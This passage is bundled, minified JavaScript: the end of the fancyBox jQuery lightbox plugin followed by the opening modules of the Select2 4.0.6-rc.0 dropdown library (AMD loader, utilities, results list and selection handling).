				d["top" === a.position ? "prependTo" : "appendTo"](c)
			}
		}
	};
	f.fn.fancybox = function(a) {
		var d, e = f(this),
			c = this.selector || "",
			k = function(g) {
				var h = f(this).blur(),
					j = d,
					k, l;
				!g.ctrlKey && (!g.altKey && !g.shiftKey && !g.metaKey) && !h.is(".fancybox-wrap") && (k = a.groupAttr ||
					"data-fancybox-group", l = h.attr(k), l || (k = "rel", l = h.get(0)[k]), l && ("" !== l && "nofollow" !== l) &&
					(h = c.length ? f(c) : e, h = h.filter("[" + k + '="' + l + '"]'), j = h.index(this)), a.index = j, !1 !== b.open(
						h, a) && g.preventDefault())
			};
		a = a || {};
		d = a.index || 0;
		!c || !1 === a.live ? e.unbind("click.fb-start").bind("click.fb-start", k) : p.undelegate(c, "click.fb-start").delegate(
			c + ":not('.fancybox-item, .fancybox-nav')", "click.fb-start", k);
		this.filter("[data-fancybox-start=1]").trigger("click");
		return this
	};
	p.ready(function() {
		var a, d;
		f.scrollbarWidth === v && (f.scrollbarWidth = function() {
			var a = f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),
				b = a.children(),
				b = b.innerWidth() - b.height(99).innerWidth();
			a.remove();
			return b
		});
		if (f.support.fixedPosition === v) {
			a = f.support;
			d = f('<div style="position:fixed;top:20px;"></div>').appendTo("body");
			var e = 20 === d[0].offsetTop || 15 === d[0].offsetTop;
			d.remove();
			a.fixedPosition = e
		}
		f.extend(b.defaults, {
			scrollbarWidth: f.scrollbarWidth(),
			fixed: f.support.fixedPosition,
			parent: f("body")
		});
		a = f(r).width();
		J.addClass("fancybox-lock-test");
		d = f(r).width();
		J.removeClass("fancybox-lock-test");
		f("<style type='text/css'>.fancybox-margin{margin-right:" + (d - a) + "px;}</style>").appendTo("head")
	})
})(window, document, jQuery);

/*! Select2 4.0.6-rc.0 | https://github.com/select2/select2/blob/master/LICENSE.md */
! function(a) {
	"function" == typeof define && define.amd ? define(["jquery"], a) : "object" == typeof module && module.exports ?
		module.exports = function(b, c) {
			return void 0 === c && (c = "undefined" != typeof window ? require("jquery") : require("jquery")(b)), a(c), c
		} : a(jQuery)
}(function(a) {
	var b = function() {
			if (a && a.fn && a.fn.select2 && a.fn.select2.amd) var b = a.fn.select2.amd;
			var b;
			return function() {
				if (!b || !b.requirejs) {
					b ? c = b : b = {};
					var a, c, d;
					! function(b) {
						function e(a, b) {
							return v.call(a, b)
						}

						function f(a, b) {
							var c, d, e, f, g, h, i, j, k, l, m, n, o = b && b.split("/"),
								p = t.map,
								q = p && p["*"] || {};
							if (a) {
								for (a = a.split("/"), g = a.length - 1, t.nodeIdCompat && x.test(a[g]) && (a[g] = a[g].replace(x, "")), "." ===
									a[0].charAt(0) && o && (n = o.slice(0, o.length - 1), a = n.concat(a)), k = 0; k < a.length; k++)
									if ("." === (m = a[k])) a.splice(k, 1), k -= 1;
									else if (".." === m) {
									if (0 === k || 1 === k && ".." === a[2] || ".." === a[k - 1]) continue;
									k > 0 && (a.splice(k - 1, 2), k -= 2)
								}
								a = a.join("/")
							}
							if ((o || q) && p) {
								for (c = a.split("/"), k = c.length; k > 0; k -= 1) {
									if (d = c.slice(0, k).join("/"), o)
										for (l = o.length; l > 0; l -= 1)
											if ((e = p[o.slice(0, l).join("/")]) && (e = e[d])) {
												f = e, h = k;
												break
											} if (f) break;
									!i && q && q[d] && (i = q[d], j = k)
								}!f && i && (f = i, h = j), f && (c.splice(0, h, f), a = c.join("/"))
							}
							return a
						}

						function g(a, c) {
							return function() {
								var d = w.call(arguments, 0);
								return "string" != typeof d[0] && 1 === d.length && d.push(null), o.apply(b, d.concat([a, c]))
							}
						}

						function h(a) {
							return function(b) {
								return f(b, a)
							}
						}

						function i(a) {
							return function(b) {
								r[a] = b
							}
						}

						function j(a) {
							if (e(s, a)) {
								var c = s[a];
								delete s[a], u[a] = !0, n.apply(b, c)
							}
							if (!e(r, a) && !e(u, a)) throw new Error("No " + a);
							return r[a]
						}

						function k(a) {
							var b, c = a ? a.indexOf("!") : -1;
							return c > -1 && (b = a.substring(0, c), a = a.substring(c + 1, a.length)), [b, a]
						}

						function l(a) {
							return a ? k(a) : []
						}

						function m(a) {
							return function() {
								return t && t.config && t.config[a] || {}
							}
						}
						var n, o, p, q, r = {},
							s = {},
							t = {},
							u = {},
							v = Object.prototype.hasOwnProperty,
							w = [].slice,
							x = /\.js$/;
						p = function(a, b) {
							var c, d = k(a),
								e = d[0],
								g = b[1];
							return a = d[1], e && (e = f(e, g), c = j(e)), e ? a = c && c.normalize ? c.normalize(a, h(g)) : f(a, g) : (a =
								f(a, g), d = k(a), e = d[0], a = d[1], e && (c = j(e))), {
								f: e ? e + "!" + a : a,
								n: a,
								pr: e,
								p: c
							}
						}, q = {
							require: function(a) {
								return g(a)
							},
							exports: function(a) {
								var b = r[a];
								return void 0 !== b ? b : r[a] = {}
							},
							module: function(a) {
								return {
									id: a,
									uri: "",
									exports: r[a],
									config: m(a)
								}
							}
						}, n = function(a, c, d, f) {
							var h, k, m, n, o, t, v, w = [],
								x = typeof d;
							if (f = f || a, t = l(f), "undefined" === x || "function" === x) {
								for (c = !c.length && d.length ? ["require", "exports", "module"] : c, o = 0; o < c.length; o += 1)
									if (n = p(c[o], t), "require" === (k = n.f)) w[o] = q.require(a);
									else if ("exports" === k) w[o] = q.exports(a), v = !0;
								else if ("module" === k) h = w[o] = q.module(a);
								else if (e(r, k) || e(s, k) || e(u, k)) w[o] = j(k);
								else {
									if (!n.p) throw new Error(a + " missing " + k);
									n.p.load(n.n, g(f, !0), i(k), {}), w[o] = r[k]
								}
								m = d ? d.apply(r[a], w) : void 0, a && (h && h.exports !== b && h.exports !== r[a] ? r[a] = h.exports : m ===
									b && v || (r[a] = m))
							} else a && (r[a] = d)
						}, a = c = o = function(a, c, d, e, f) {
							if ("string" == typeof a) return q[a] ? q[a](c) : j(p(a, l(c)).f);
							if (!a.splice) {
								if (t = a, t.deps && o(t.deps, t.callback), !c) return;
								c.splice ? (a = c, c = d, d = null) : a = b
							}
							return c = c || function() {}, "function" == typeof d && (d = e, e = f), e ? n(b, a, c, d) : setTimeout(
								function() {
									n(b, a, c, d)
								}, 4), o
						}, o.config = function(a) {
							return o(a)
						}, a._defined = r, d = function(a, b, c) {
							if ("string" != typeof a) throw new Error("See almond README: incorrect module build, no module name");
							b.splice || (c = b, b = []), e(r, a) || e(s, a) || (s[a] = [a, b, c])
						}, d.amd = {
							jQuery: !0
						}
					}(), b.requirejs = a, b.require = c, b.define = d
				}
			}(), b.define("almond", function() {}), b.define("jquery", [], function() {
				var b = a || $;
				return null == b && console && console.error && console.error(
					"Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."
				), b
			}), b.define("select2/utils", ["jquery"], function(a) {
				function b(a) {
					var b = a.prototype,
						c = [];
					for (var d in b) {
						"function" == typeof b[d] && ("constructor" !== d && c.push(d))
					}
					return c
				}
				var c = {};
				c.Extend = function(a, b) {
					function c() {
						this.constructor = a
					}
					var d = {}.hasOwnProperty;
					for (var e in b) d.call(b, e) && (a[e] = b[e]);
					return c.prototype = b.prototype, a.prototype = new c, a.__super__ = b.prototype, a
				}, c.Decorate = function(a, c) {
					function d() {
						var b = Array.prototype.unshift,
							d = c.prototype.constructor.length,
							e = a.prototype.constructor;
						d > 0 && (b.call(arguments, a.prototype.constructor), e = c.prototype.constructor), e.apply(this, arguments)
					}

					function e() {
						this.constructor = d
					}
					var f = b(c),
						g = b(a);
					c.displayName = a.displayName, d.prototype = new e;
					for (var h = 0; h < g.length; h++) {
						var i = g[h];
						d.prototype[i] = a.prototype[i]
					}
					for (var j = (function(a) {
							var b = function() {};
							a in d.prototype && (b = d.prototype[a]);
							var e = c.prototype[a];
							return function() {
								return Array.prototype.unshift.call(arguments, b), e.apply(this, arguments)
							}
						}), k = 0; k < f.length; k++) {
						var l = f[k];
						d.prototype[l] = j(l)
					}
					return d
				};
				var d = function() {
					this.listeners = {}
				};
				d.prototype.on = function(a, b) {
					this.listeners = this.listeners || {}, a in this.listeners ? this.listeners[a].push(b) : this.listeners[a] = [
						b
					]
				}, d.prototype.trigger = function(a) {
					var b = Array.prototype.slice,
						c = b.call(arguments, 1);
					this.listeners = this.listeners || {}, null == c && (c = []), 0 === c.length && c.push({}), c[0]._type = a, a in
						this.listeners && this.invoke(this.listeners[a], b.call(arguments, 1)), "*" in this.listeners && this.invoke(
							this.listeners["*"], arguments)
				}, d.prototype.invoke = function(a, b) {
					for (var c = 0, d = a.length; c < d; c++) a[c].apply(this, b)
				}, c.Observable = d, c.generateChars = function(a) {
					for (var b = "", c = 0; c < a; c++) {
						b += Math.floor(36 * Math.random()).toString(36)
					}
					return b
				}, c.bind = function(a, b) {
					return function() {
						a.apply(b, arguments)
					}
				}, c._convertData = function(a) {
					for (var b in a) {
						var c = b.split("-"),
							d = a;
						if (1 !== c.length) {
							for (var e = 0; e < c.length; e++) {
								var f = c[e];
								f = f.substring(0, 1).toLowerCase() + f.substring(1), f in d || (d[f] = {}), e == c.length - 1 && (d[f] = a[
									b]), d = d[f]
							}
							delete a[b]
						}
					}
					return a
				}, c.hasScroll = function(b, c) {
					var d = a(c),
						e = c.style.overflowX,
						f = c.style.overflowY;
					return (e !== f || "hidden" !== f && "visible" !== f) && ("scroll" === e || "scroll" === f || (d.innerHeight() <
						c.scrollHeight || d.innerWidth() < c.scrollWidth))
				}, c.escapeMarkup = function(a) {
					var b = {
						"\\": "&#92;",
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;",
						"/": "&#47;"
					};
					return "string" != typeof a ? a : String(a).replace(/[&<>"'\/\\]/g, function(a) {
						return b[a]
					})
				}, c.appendMany = function(b, c) {
					if ("1.7" === a.fn.jquery.substr(0, 3)) {
						var d = a();
						a.map(c, function(a) {
							d = d.add(a)
						}), c = d
					}
					b.append(c)
				}, c.__cache = {};
				var e = 0;
				return c.GetUniqueElementId = function(a) {
					var b = a.getAttribute("data-select2-id");
					return null == b && (a.id ? (b = a.id, a.setAttribute("data-select2-id", b)) : (a.setAttribute(
						"data-select2-id", ++e), b = e.toString())), b
				}, c.StoreData = function(a, b, d) {
					var e = c.GetUniqueElementId(a);
					c.__cache[e] || (c.__cache[e] = {}), c.__cache[e][b] = d
				}, c.GetData = function(b, d) {
					var e = c.GetUniqueElementId(b);
					return d ? c.__cache[e] && null != c.__cache[e][d] ? c.__cache[e][d] : a(b).data(d) : c.__cache[e]
				}, c.RemoveData = function(a) {
					var b = c.GetUniqueElementId(a);
					null != c.__cache[b] && delete c.__cache[b]
				}, c
			}), b.define("select2/results", ["jquery", "./utils"], function(a, b) {
				function c(a, b, d) {
					this.$element = a, this.data = d, this.options = b, c.__super__.constructor.call(this)
				}
				return b.Extend(c, b.Observable), c.prototype.render = function() {
					var b = a('<ul class="select2-results__options" role="tree"></ul>');
					return this.options.get("multiple") && b.attr("aria-multiselectable", "true"), this.$results = b, b
				}, c.prototype.clear = function() {
					this.$results.empty()
				}, c.prototype.displayMessage = function(b) {
					var c = this.options.get("escapeMarkup");
					this.clear(), this.hideLoading();
					var d = a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),
						e = this.options.get("translations").get(b.message);
					d.append(c(e(b.args))), d[0].className += " select2-results__message", this.$results.append(d)
				}, c.prototype.hideMessages = function() {
					this.$results.find(".select2-results__message").remove()
				}, c.prototype.append = function(a) {
					this.hideLoading();
					var b = [];
					if (null == a.results || 0 === a.results.length) return void(0 === this.$results.children().length && this.trigger(
						"results:message", {
							message: "noResults"
						}));
					a.results = this.sort(a.results);
					for (var c = 0; c < a.results.length; c++) {
						var d = a.results[c],
							e = this.option(d);
						b.push(e)
					}
					this.$results.append(b)
				}, c.prototype.position = function(a, b) {
					b.find(".select2-results").append(a)
				}, c.prototype.sort = function(a) {
					return this.options.get("sorter")(a)
				}, c.prototype.highlightFirstItem = function() {
					var a = this.$results.find(".select2-results__option[aria-selected]"),
						b = a.filter("[aria-selected=true]");
					b.length > 0 ? b.first().trigger("mouseenter") : a.first().trigger("mouseenter"), this.ensureHighlightVisible()
				}, c.prototype.setClasses = function() {
					var c = this;
					this.data.current(function(d) {
						var e = a.map(d, function(a) {
							return a.id.toString()
						});
						c.$results.find(".select2-results__option[aria-selected]").each(function() {
							var c = a(this),
								d = b.GetData(this, "data"),
								f = "" + d.id;
							null != d.element && d.element.selected || null == d.element && a.inArray(f, e) > -1 ? c.attr(
								"aria-selected", "true") : c.attr("aria-selected", "false")
						})
					})
				}, c.prototype.showLoading = function(a) {
					this.hideLoading();
					var b = this.options.get("translations").get("searching"),
						c = {
							disabled: !0,
							loading: !0,
							text: b(a)
						},
						d = this.option(c);
					d.className += " loading-results", this.$results.prepend(d)
				}, c.prototype.hideLoading = function() {
					this.$results.find(".loading-results").remove()
				}, c.prototype.option = function(c) {
					var d = document.createElement("li");
					d.className = "select2-results__option";
					var e = {
						role: "treeitem",
						"aria-selected": "false"
					};
					c.disabled && (delete e["aria-selected"], e["aria-disabled"] = "true"), null == c.id && delete e[
							"aria-selected"], null != c._resultId && (d.id = c._resultId), c.title && (d.title = c.title), c.children &&
						(e.role = "group", e["aria-label"] = c.text, delete e["aria-selected"]);
					for (var f in e) {
						var g = e[f];
						d.setAttribute(f, g)
					}
					if (c.children) {
						var h = a(d),
							i = document.createElement("strong");
						i.className = "select2-results__group";
						a(i);
						this.template(c, i);
						for (var j = [], k = 0; k < c.children.length; k++) {
							var l = c.children[k],
								m = this.option(l);
							j.push(m)
						}
						var n = a("<ul></ul>", {
							class: "select2-results__options select2-results__options--nested"
						});
						n.append(j), h.append(i), h.append(n)
					} else this.template(c, d);
					return b.StoreData(d, "data", c), d
				}, c.prototype.bind = function(c, d) {
					var e = this,
						f = c.id + "-results";
					this.$results.attr("id", f), c.on("results:all", function(a) {
						e.clear(), e.append(a.data), c.isOpen() && (e.setClasses(), e.highlightFirstItem())
					}), c.on("results:append", function(a) {
						e.append(a.data), c.isOpen() && e.setClasses()
					}), c.on("query", function(a) {
						e.hideMessages(), e.showLoading(a)
					}), c.on("select", function() {
						c.isOpen() && (e.setClasses(), e.highlightFirstItem())
					}), c.on("unselect", function() {
						c.isOpen() && (e.setClasses(), e.highlightFirstItem())
					}), c.on("open", function() {
						e.$results.attr("aria-expanded", "true"), e.$results.attr("aria-hidden", "false"), e.setClasses(), e.ensureHighlightVisible()
					}), c.on("close", function() {
						e.$results.attr("aria-expanded", "false"), e.$results.attr("aria-hidden", "true"), e.$results.removeAttr(
							"aria-activedescendant")
					}), c.on("results:toggle", function() {
						var a = e.getHighlightedResults();
						0 !== a.length && a.trigger("mouseup")
					}), c.on("results:select", function() {
						var a = e.getHighlightedResults();
						if (0 !== a.length) {
							var c = b.GetData(a[0], "data");
							"true" == a.attr("aria-selected") ? e.trigger("close", {}) : e.trigger("select", {
								data: c
							})
						}
					}), c.on("results:previous", function() {
						var a = e.getHighlightedResults(),
							b = e.$results.find("[aria-selected]"),
							c = b.index(a);
						if (0 !== c) {
							var d = c - 1;
							0 === a.length && (d = 0);
							var f = b.eq(d);
							f.trigger("mouseenter");
							var g = e.$results.offset().top,
								h = f.offset().top,
								i = e.$results.scrollTop() + (h - g);
							0 === d ? e.$results.scrollTop(0) : h - g < 0 && e.$results.scrollTop(i)
						}
					}), c.on("results:next", function() {
						var a = e.getHighlightedResults(),
							b = e.$results.find("[aria-selected]"),
							c = b.index(a),
							d = c + 1;
						if (!(d >= b.length)) {
							var f = b.eq(d);
							f.trigger("mouseenter");
							var g = e.$results.offset().top + e.$results.outerHeight(!1),
								h = f.offset().top + f.outerHeight(!1),
								i = e.$results.scrollTop() + h - g;
							0 === d ? e.$results.scrollTop(0) : h > g && e.$results.scrollTop(i)
						}
					}), c.on("results:focus", function(a) {
						a.element.addClass("select2-results__option--highlighted")
					}), c.on("results:message", function(a) {
						e.displayMessage(a)
					}), a.fn.mousewheel && this.$results.on("mousewheel", function(a) {
						var b = e.$results.scrollTop(),
							c = e.$results.get(0).scrollHeight - b + a.deltaY,
							d = a.deltaY > 0 && b - a.deltaY <= 0,
							f = a.deltaY < 0 && c <= e.$results.height();
						d ? (e.$results.scrollTop(0), a.preventDefault(), a.stopPropagation()) : f && (e.$results.scrollTop(e.$results
							.get(0).scrollHeight - e.$results.height()), a.preventDefault(), a.stopPropagation())
					}), this.$results.on("mouseup", ".select2-results__option[aria-selected]", function(c) {
						var d = a(this),
							f = b.GetData(this, "data");
						if ("true" === d.attr("aria-selected")) return void(e.options.get("multiple") ? e.trigger("unselect", {
							originalEvent: c,
							data: f
						}) : e.trigger("close", {}));
						e.trigger("select", {
							originalEvent: c,
							data: f
						})
					}), this.$results.on("mouseenter", ".select2-results__option[aria-selected]", function(c) {
						var d = b.GetData(this, "data");
						e.getHighlightedResults().removeClass("select2-results__option--highlighted"), e.trigger("results:focus", {
							data: d,
							element: a(this)
						})
					})
				}, c.prototype.getHighlightedResults = function() {
					return this.$results.find(".select2-results__option--highlighted")
				}, c.prototype.destroy = function() {
					this.$results.remove()
				}, c.prototype.ensureHighlightVisible = function() {
					var a = this.getHighlightedResults();
					if (0 !== a.length) {
						var b = this.$results.find("[aria-selected]"),
							c = b.index(a),
							d = this.$results.offset().top,
							e = a.offset().top,
							f = this.$results.scrollTop() + (e - d),
							g = e - d;
						f -= 2 * a.outerHeight(!1), c <= 2 ? this.$results.scrollTop(0) : (g > this.$results.outerHeight() || g < 0) &&
							this.$results.scrollTop(f)
					}
				}, c.prototype.template = function(b, c) {
					var d = this.options.get("templateResult"),
						e = this.options.get("escapeMarkup"),
						f = d(b, c);
					null == f ? c.style.display = "none" : "string" == typeof f ? c.innerHTML = e(f) : a(c).append(f)
				}, c
			}), b.define("select2/keys", [], function() {
				return {
					BACKSPACE: 8,
					TAB: 9,
					ENTER: 13,
					SHIFT: 16,
					CTRL: 17,
					ALT: 18,
					ESC: 27,
					SPACE: 32,
					PAGE_UP: 33,
					PAGE_DOWN: 34,
					END: 35,
					HOME: 36,
					LEFT: 37,
					UP: 38,
					RIGHT: 39,
					DOWN: 40,
					DELETE: 46
				}
			}), b.define("select2/selection/base", ["jquery", "../utils", "../keys"], function(a, b, c) {
				function d(a, b) {
					this.$element = a, this.options = b, d.__super__.constructor.call(this)
				}
				return b.Extend(d, b.Observable), d.prototype.render = function() {
					var c = a(
						'<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');
					return this._tabindex = 0, null != b.GetData(this.$element[0], "old-tabindex") ? this._tabindex = b.GetData(
							this.$element[0], "old-tabindex") : null != this.$element.attr("tabindex") && (this._tabindex = this.$element
							.attr("tabindex")), c.attr("title", this.$element.attr("title")), c.attr("tabindex", this._tabindex), this.$selection =
						c, c
				}, d.prototype.bind = function(a, b) {
					var d = this,
						e = (a.id, a.id + "-results");
					this.container = a, this.$selection.on("focus", function(a) {
						d.trigger("focus", a)
					}), this.$selection.on("blur", function(a) {
						d._handleBlur(a)
					}), this.$selection.on("keydown", function(a) {
						d.trigger("keypress", a), a.which === c.SPACE && a.preventDefault()
					}), a.on("results:focus", function(a) {
						d.$selection.attr("aria-activedescendant", a.data._resultId)
					}), a.on("selection:update", function(a) {
						d.update(a.data)
					}), a.on("open", function() {
						d.$selection.attr("aria-expanded", "true"), d.$selection.attr("aria-owns", e), d._attachCloseHandler(a)
					}), a.on("close", function() {
						d.$selection.attr("aria-expanded", "false"), d.$selection.removeAttr("aria-activedescendant"), d.$selection
							.removeAttr("aria-owns"), d.$selection.focus(), d._detachCloseHandler(a)
					}), a.on("enable", function() {
						d.$selection.attr("tabindex", d._tabindex)
					}), a.on("disable", function() {
						d.$selection.attr("tabindex", "-1")
					})
				}, d.prototype._handleBlur = function(b) {
					var c = this;
					window.setTimeout(function() {
						document.activeElement == c.$selection[0] || a.contains(c.$selection[0], document.activeElement) || c.trigger(
							"blur", b)
					}, 1)
				}, d.prototype._attachCloseHandler = function(c) {
					a(document.body).on("mousedown.select2." + c.id, function(c) {
						var d = a(c.target),
							e = d.closest(".select2");
						a(".select2.select2-container--open").each(function() {
							a(this), this != e[0] && b.GetData(this, "element").select2("close")
						})
					})
				}, d.prototype._detachCloseHandler = function(b) {
					a(document.body).off("mousedown.select2." + b.id)
				}, d.prototype.position = function(a, b) {
					b.find(".selection").append(a)
				}, d.prototype.destroy = function() {
					this._detachCloseHandler(this.container)
				}, d.prototype.update = function(a) {
					throw new Error("The `update` method must be defined in child classes.")
				}, d
			}), b.define("select2/selection/single", ["jquery", "./base", "../utils", "../keys"], function(a, b, c, d) {
				function e() {
					e.__super__.constructor.apply(this, arguments)
				}
				return c.Extend(e, b), e.prototype.render = function() {
					var a = e.__super__.render.call(this);
					return a.addClass("select2-selection--single"), a.html(
						'<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'
					), a
				}, e.prototype.bind = function(a, b) {
					var c = this;
					e.__super__.bind.apply(this, arguments);
					var d = a.id + "-container";
					this.$selection.find(".select2-selection__rendered").attr("id", d).attr("role", "textbox").attr(
						"aria-readonly", "true"), this.$selection.attr("aria-labelledby", d), this.$selection.on("mousedown",
						function(a) {
							1 === a.which && c.trigger("toggle", {
								originalEvent: a
							})
						}), this.$selection.on("focus", function(a) {}), this.$selection.on("blur", function(a) {}), a.on("focus",
						function(b) {
							a.isOpen() || c.$selection.focus()
						})
				}, e.prototype.clear = function() {
					var a = this.$selection.find(".select2-selection__rendered");
					a.empty(), a.removeAttr("title")
				}, e.prototype.display = function(a, b) {
					var c = this.options.get("templateSelection");
					return this.options.get("escapeMarkup")(c(a, b))
				}, e.prototype.selectionContainer = function() {
					return a("<span></span>")
				}, e.prototype.update = function(a) {
					if (0 === a.length) return void this.clear();
					var b = a[0],
						c = this.$selection.find(".select2-selection__rendered"),
						d = this.display(b, c);
					c.empty().append(d), c.attr("title", b.title || b.text)
				}, e
			}), b.define("select2/selection/multiple", ["jquery", "./base", "../utils"], function(a, b, c) {
				function d(a, b) {
					d.__super__.constructor.apply(this, arguments)
				}
				return c.Extend(d, b), d.prototype.render = function() {
					var a = d.__super__.render.call(this);
					return a.addClass("select2-selection--multiple"), a.html('<ul class="select2-selection__rendered"></ul>'), a
				}, d.prototype.bind = function(b, e) {
					var f = this;
					d.__super__.bind.apply(this, arguments), this.$selection.on("click", function(a) {
						f.trigger("toggle", {
							originalEvent: a
						})
					}), this.$selection.on("click", ".select2-selection__choice__remove", function(b) {
						if (!f.options.get("disabled")) {
							var d = a(this),
								e = d.parent(),
								g = c.GetData(e[0], "data");
							f.trigger("unselect", {
								originalEvent: b,
								data: g
							})
						}
					})
				}, d.prototype.clear = function() {
					var a = this.$selection.find(".select2-selection__rendered");
					a.empty(), a.removeAttr("title")
				}, d.prototype.display = function(a, b) {
					var c = this.options.get("templateSelection");
					return this.options.get("escapeMarkup")(c(a, b))
				}, d.prototype.selectionContainer = function() {
					return a(
						'<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>'
					)
				}, d.prototype.update = function(a) {
					if (this.clear(), 0 !== a.length) {
						for (var b = [], d = 0; d < a.length; d++) {
							var e = a[d],
								f = this.selectionContainer(),
								g = this.display(e, f);
							f.append(g), f.attr("title", e.title || e.text), c.StoreData(f[0], "data", e), b.push(f)
						}
						var h = this.$selection.find(".select2-selection__rendered");
						c.appendMany(h, b)
					}
				}, d
			}), b.define("select2/selection/placeholder", ["../utils"], function(a) {
				function b(a, b, c) {
					this.placeholder = this.normalizePlaceholder(c.get("placeholder")), a.call(this, b, c)
				}
				return b.prototype.normalizePlaceholder = function(a, b) {
					return "string" == typeof b && (b = {
						id: "",
						text: b
					}), b
				}, b.prototype.createPlaceholder = function(a, b) {
					var c = this.selectionContainer();
					return c.html(this.display(b)), c.addClass("select2-selection__placeholder").removeClass(
						"select2-selection__choice"), c
				}, b.prototype.update = function(a, b) {
					var c = 1 == b.length && b[0].id != this.placeholder.id;
					if (b.length > 1 || c) return a.call(this, b);
					this.clear();
					var d = this.createPlaceholder(this.placeholder);
					this.$selection.find(".select2-selection__rendered").append(d)
				}, b
			}), b.define("select2/selection/allowClear", ["jquery", "../keys", "../utils"], function(a, b, c) {
				function d() {}
				return d.prototype.bind = function(a, b, c) {
					var d = this;
					a.call(this, b, c), null == this.placeholder && this.options.get("debug") && window.console && console.error &&
						console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),
						this.$selection.on("mousedown", ".select2-selection__clear", function(a) {
							d._handleClear(a)
						}), b.on("keypress", function(a) {
							d._handleKeyboardClear(a, b)
						})
				}, d.prototype._handleClear = function(a, b) {
					if (!this.options.get("disabled")) {
						var d = this.$selection.find(".select2-selection__clear");
						if (0 !== d.length) {
							b.stopPropagation();
							var e = c.GetData(d[0], "data"),
								f = this.$element.val();
							this.$element.val(this.placeholder.id);
							var g = {
								data: e
							};
							if (this.trigger("clear", g), g.prevented) return void this.$element.val(f);
							for (var h = 0; h < e.length; h++)
								if (g = {
										data: e[h]
									}, this.trigger("unselect", g), g.prevented) return void this.$element.val(f);
							this.$element.trigger("change"), this.trigger("toggle", {})
						}
					}
				}, d.prototype._handleKeyboardClear = function(a, c, d) {
					d.isOpen() || c.which != b.DELETE && c.which != b.BACKSPACE || this._handleClear(c)
				}, d.prototype.update = function(b, d) {
					if (b.call(this, d), !(this.$selection.find(".select2-selection__placeholder").length > 0 || 0 === d.length)) {
						var e = a('<span class="select2-selection__clear">&times;</span>');
						c.StoreData(e[0], "data", d), this.$selection.find(".select2-selection__rendered").prepend(e)
					}
				}, d
			}), b.define("select2/selection/search", ["jquery", "../utils", "../keys"], function(a, b, c) {
				function d(a, b, c) {
					a.call(this, b, c)
				}
				return d.prototype.render = function(b) {
					var c = a(
						'<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>'
					);
					this.$searchContainer = c, this.$search = c.find("input");
					var d = b.call(this);
					return this._transferTabIndex(), d
				}, d.prototype.bind = function(a, d, e) {
					var f = this;
					a.call(this, d, e), d.on("open", function() {
						f.$search.trigger("focus")
					}), d.on("close", function() {
						f.$search.val(""), f.$search.removeAttr("aria-activedescendant"), f.$search.trigger("focus")
					}), d.on("enable", function() {
						f.$search.prop("disabled", !1), f._transferTabIndex()
					}), d.on("disable", function() {
						f.$search.prop("disabled", !0)
					}), d.on("focus", function(a) {
						f.$search.trigger("focus")
					}), d.on("results:focus", function(a) {
						f.$search.attr("aria-activedescendant", a.id)
					}), this.$selection.on("focusin", ".select2-search--inline", function(a) {
						f.trigger("focus", a)
					}), this.$selection.on("focusout", ".select2-search--inline", function(a) {
						f._handleBlur(a)
					}), this.$selection.on("keydown", ".select2-search--inline", function(a) {
						if (a.stopPropagation(), f.trigger("keypress", a), f._keyUpPrevented = a.isDefaultPrevented(), a.which ===
							c.BACKSPACE && "" === f.$search.val()) {
							var d = f.$searchContainer.prev(".select2-selection__choice");
							if (d.length > 0) {
								var e = b.GetData(d[0], "data");
								f.searchRemoveChoice(e), a.preventDefault()
							}
						}
					});
					var g = document.documentMode,
						h = g && g <= 11;
					this.$selection.on("input.searchcheck", ".select2-search--inline", function(a) {
						if (h) return void f.$selection.off("input.search input.searchcheck");
						f.$selection.off("keyup.search")
					}), this.$selection.on("keyup.search input.search", ".select2-search--inline", function(a) {
						if (h && "input" === a.type) return void f.$selection.off("input.search input.searchcheck");
						var b = a.which;
						b != c.SHIFT && b != c.CTRL && b != c.ALT && b != c.TAB && f.handleSearch(a)
					})
				}, d.prototype._transferTabIndex = function(a) {
					this.$search.attr("tabindex", this.$selection.attr("tabindex")), this.$selection.attr("tabindex", "-1")
				}, d.prototype.createPlaceholder = function(a, b) {
					this.$search.attr("placeholder", b.text)
				}, d.prototype.update = function(a, b) {
					var c = this.$search[0] == document.activeElement;
					this.$search.attr("placeholder", ""), a.call(this, b), this.$selection.find(".select2-selection__rendered").append(
						this.$searchContainer), this.resizeSearch(), c && this.$search.focus()
				}, d.prototype.handleSearch = function() {
					if (this.resizeSearch(), !this._keyUpPrevented) {
						var a = this.$search.val();
						this.trigger("query", {
							term: a
						})
					}
					this._keyUpPrevented = !1
				}, d.prototype.searchRemoveChoice = function(a, b) {
					this.trigger("unselect", {
						data: b
					}), this.$search.val(b.text), this.handleSearch()
				}, d.prototype.resizeSearch = function() {
					this.$search.css("width", "25px");
					var a = "";
					if ("" !== this.$search.attr("placeholder")) a = this.$selection.find(".select2-selection__rendered").innerWidth();
					else {
						a = .75 * (this.$search.val().length + 1) + "em"
					}
					this.$search.css("width", a)
				}, d
			}), b.define("select2/selection/eventRelay", ["jquery"], function(a) {
				function b() {}
				return b.prototype.bind = function(b, c, d) {
					var e = this,
						f = ["open", "opening", "close", "closing", "select", "selecting", "unselect", "unselecting", "clear",
							"clearing"
						],
						g = ["opening", "closing", "selecting", "unselecting", "clearing"];
					b.call(this, c, d), c.on("*", function(b, c) {
						if (-1 !== a.inArray(b, f)) {
							c = c || {};
							var d = a.Event("select2:" + b, {
								params: c
							});
							e.$element.trigger(d), -1 !== a.inArray(b, g) && (c.prevented = d.isDefaultPrevented())
						}
					})
				}, b
			}), b.define("select2/translation", ["jquery", "require"], function(a, b) {
				function c(a) {
					this.dict = a || {}
				}
				return c.prototype.all = function() {
					return this.dict
				}, c.prototype.get = function(a) {
					return this.dict[a]
				}, c.prototype.extend = function(b) {
					this.dict = a.extend({}, b.all(), this.dict)
				}, c._cache = {}, c.loadPath = function(a) {
					if (!(a in c._cache)) {
						var d = b(a);
						c._cache[a] = d
					}
					return new c(c._cache[a])
				}, c
